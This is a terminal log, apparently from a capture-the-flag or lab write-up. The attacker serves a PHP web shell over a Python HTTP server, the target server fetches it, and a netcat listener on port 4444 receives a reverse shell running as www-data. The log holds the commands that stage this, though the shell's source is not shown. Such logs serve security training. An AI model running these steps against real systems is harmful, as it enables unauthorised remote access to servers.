 ❯ ls -l shell.php
.rwxr-xr-x hellhound hellhound 5.4 KB Fri Nov 13 11:58:28 2026 shell.php
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.113.174.215 - - [13/Nov/2026 12:16:37] code 404, message File not found
10.113.174.215 - - [13/Nov/2026 12:16:37] "GET /test.png HTTP/1.1" 404 -
10.113.174.215 - - [13/Nov/2026 12:17:07] code 404, message File not found
10.113.174.215 - - [13/Nov/2026 12:17:07] "GET /shell.php.png HTTP/1.1" 404 -
10.113.174.215 - - [13/Nov/2026 12:17:21] "GET /shell.php HTTP/1.1" 200 -
❯ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.113.174.215 54402
Linux ip-10-113-174-215 5.15.0-138-generic #148~20.04.1-Ubuntu SMP Fri Mar 28 14:32:35 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 11:17:24 up  2:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami;id;grous
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 1: grous: not found
$